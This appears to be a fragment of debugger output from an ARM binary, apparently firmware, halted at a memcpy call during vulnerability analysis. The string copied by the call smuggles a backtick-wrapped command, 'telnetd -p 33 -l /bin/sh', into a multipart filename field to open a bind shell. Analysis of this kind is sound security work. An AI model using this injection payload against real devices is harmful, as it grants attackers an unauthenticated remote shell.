 0x37d2c ldr r0, [r11, #12]
0x37d30 ldr r1, [r11, #-16]
0x37d34 mov r2, r3
0x37d38 bl 0xdb98 <memcpy@plt>
0xdb98 <memcpy@plt+0> add r12, pc, #0, 12
0xdb9c <memcpy@plt+4> add r12, r12, #700416 ; 0xab000
0xdba0 <memcpy@plt+8> ldr pc, [r12, #2972]! ; 0xb9c
0xdba4 <connect@plt+0> add r12, pc, #0, 12
0xdba8 <connect@plt+4> add r12, r12, #700416 ; 0xab000
0xdbac <connect@plt+8> ldr pc, [r12, #2964]! ; 0xb94
py@plt (
r0 = 0xbef857e8 →0x00000000,
r1 = 0xbef84d59 →"`telnetd -p 33 -l /bin/sh`aa--filename\r\n\r\n----[...]",
r2 = 0x0000001a,
r3 = 0x0000001a
Id 1, stopped 0x37d38 in ?? (), reason: BREAKPOINT